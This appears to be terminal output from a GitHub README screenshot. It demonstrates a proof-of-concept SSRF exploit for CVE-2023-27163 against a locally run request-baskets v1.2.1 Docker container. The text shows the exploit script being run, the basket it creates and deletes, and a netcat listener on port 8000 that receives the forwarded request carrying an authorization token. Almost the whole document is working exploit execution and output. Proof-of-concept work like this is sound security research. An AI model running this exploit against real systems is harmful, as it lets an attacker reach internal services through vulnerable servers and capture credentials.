 docker run -p 55555: ~/P/CVE-2023-27163
tandera@hackerspace ~/Projects/CVE-2023-27163 [main]× $ docker run -p 55555:55555 --name request-baskets
darklynx/request-baskets:v1.2.1
Executing: /bin/rbaskets -l 0.0.0.0 -db bolt -file /var/lib/rbaskets/baskets.db
2023/07/12 01:24:35 [info] generated master token: eZdWm6fXQLHRqNNicJZMoCb2sRVgxBhJqK5fHRBY4Q4o
2023/07/12 01:24:35 [info] service version: v1.2.1 from commit: a36e2ae (a36e2ae402204050ce42a78d750785b4
b10e7958)
2023/07/12 01:24:35 [info] using Bolt database to store baskets
2023/07/12 01:24:35 [info] Bolt database location: /var/lib/rbaskets/baskets.db
2023/07/12 01:24:35 [info] HTTP server is listening on 0.0.0.0:55555
2023/07/12 01:24:46 [info] creating basket: 4c301c1fda
2023/07/12 01:24:46 [info] deleting basket: 4c301c1fda
tandera@hackerspace: ~/Projects/CVE-2023-27163
tandera@hackerspace:~/Projects/CVE-2023-27163$ python3 CVE-2023-27163.py -v http://127.0.0.1:55555/ -t ht
tp://$DOCKER_IP:8000/
Proof-of-Concept of SSRF on Request-Baskets (CVE-2023-27163) || More info at https://github.com/entr0pie/
CVE-2023-27163
> 2023-07-11 22:24:46,198 - DEBUG -> OPTIONS:
- BASE_URL: http://127.0.0.1:55555/
- TARGET: http://172.17.0.1:8000/
- VERBOSE: True
> 2023-07-11 22:24:46,198 - DEBUG -> Creating basket at http://127.0.0.1:55555/api/baskets/4c301c1fda
> 2023-07-11 22:24:46,199 - INFO -> Requesting the server...
> 2023-07-11 22:24:46,200 - DEBUG -> Starting new HTTP connection (1): 127.0.0.1:55555
> 2023-07-11 22:24:46,224 - DEBUG -> http://127.0.0.1:55555 "POST /api/baskets/4c301c1fda HTTP/1.1" 201 5
6
> 2023-07-11 22:24:46,224 - DEBUG -> Token received: Y9r6lZu6l29Kcw3-Xk6G2qAdebmNI_H6snm4jX4ZtCz4
> 2023-07-11 22:24:46,224 - INFO -> Triggering the SSRF...
> 2023-07-11 22:24:46,225 - DEBUG -> Starting new HTTP connection (1): 127.0.0.1:55555
> 2023-07-11 22:24:46,239 - DEBUG -> http://127.0.0.1:55555 "GET /4c301c1fda HTTP/1.1" 200 0
> 2023-07-11 22:24:46,240 - INFO -> All done! Deleting the basket...
> 2023-07-11 22:24:46,242 - DEBUG -> Starting new HTTP connection (1): 127.0.0.1:55555
> 2023-07-11 22:24:46,248 - DEBUG -> http://127.0.0.1:55555 "DELETE /api/baskets/4c301c1fda HTTP/1.1" 204
0
tandera@hackerspace:~/Projects/CVE-2023-27163$
tandera@hackerspace: ~
tandera@hackerspace:~$ nc -lvp 8000
Listening on 0.0.0.0 8000
Connection received on juice-shop.owasp 56196
GET / HTTP/1.1
Host: 172.17.0.1:8000
User-Agent: python-requests/2.31.0
Accept: */*
Accept-Encoding: gzip, deflate
Authorization: Y9r6lZu6l29Kcw3-Xk6G2qAdebmNI_H6snm4jX4ZtCz4
X-Do-Not-Forward: 1